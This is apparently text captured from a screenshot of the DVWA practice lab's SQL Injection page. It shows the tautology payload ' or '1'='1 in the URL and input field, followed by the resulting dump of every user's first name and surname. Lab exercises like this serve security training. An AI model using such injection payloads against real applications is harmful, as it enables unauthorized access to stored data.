 192.168.1.116/DVWA/vulnerabilities/sqli/?id=1'+or+'1'%3D'1&Submit=Submit#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
Vulnerability: SQL Injection
User ID: Submit
ID: 1' or '1'='1
First name: admin
Surname: admin
ID: 1' or '1'='1
First name: Gordon
Surname: Brown
ID: 1' or '1'='1
First name: Hack
Surname: Me
ID: 1' or '1'='1
First name: Pablo
Surname: Picasso
ID: 1' or '1'='1
First name: Bob
Surname: Smith